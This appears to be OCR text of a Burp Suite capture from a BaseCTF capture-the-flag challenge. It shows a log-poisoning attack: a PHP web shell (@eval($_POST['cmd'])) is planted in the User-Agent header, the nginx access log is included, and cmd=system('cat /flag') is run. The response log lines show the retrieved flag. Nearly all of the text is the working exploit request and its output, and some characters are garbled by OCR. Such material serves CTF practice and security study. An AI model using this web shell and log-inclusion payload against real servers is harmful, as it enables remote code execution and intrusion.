 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: challenge.basectf.fun:32235
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:129.0) Gecko/20100101 Firefox/129.0<?php
@eval($_POST['cmd'])?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 X-Forwarded-For: 123.123.123.123
10 Priority: u=0, i
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 85
13
14 incompetent=HelloWorld&Datch=/var/log/nginx/access.log&
cmd=system('cat%20/flag');
15
16
Response
Pretty Raw Hex Render \n
&nbsp;&nbsp;&nbsp;&nbsp;die(
</span>
<span style="color: #DD0000">
'□□□□□□&nbsp;□□□'
</span>
<span style="color: #007700">
);<br />
}<br />
</span>
<span style="color: #0000BB">
?&gt;<br />
</span>
11 </span>
12 </code>
10.32.0.0 - - [30/Aug/2024:21:52:34 +0800] "GET /
HTTP/1.1" 200 5472 "-" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0"
"123.123.123.123"
13 10.32.0.0 - - [30/Aug/2024:21:52:34 +0800] "GET
/favicon.ico HTTP/1.1" 200 5472
"http://challenge.basectf.fun:32235/" "Mozilla/5.0
(Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101
Firefox/129.0" "123.123.123.123"
14 10.32.0.0 - - [30/Aug/2024:21:52:57 +0800] "GET /
HTTP/1.1" 200 5472 "-" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0"
"123.123.123.123"
15 10.32.0.0 - - [30/Aug/2024:21:54:13 +0800] "POST /
HTTP/1.1" 200 6000 "-" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:129.0) Gecko/20100101
Firefox/129.0BaseCTF{733ae83a-d105-44dd-88cb-5353fbd0556
8}
16 " "123.123.123.123"
17 10.32.0.0 - - [30/Aug/2024:21:54:30 +0800] "POST /
HTTP/1.1" 200 6265 "-" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:129.0) Gecko/20100101
Firefox/129.0BaseCTF{733ae83a-d105-44dd-88cb-5353fbd0556
8}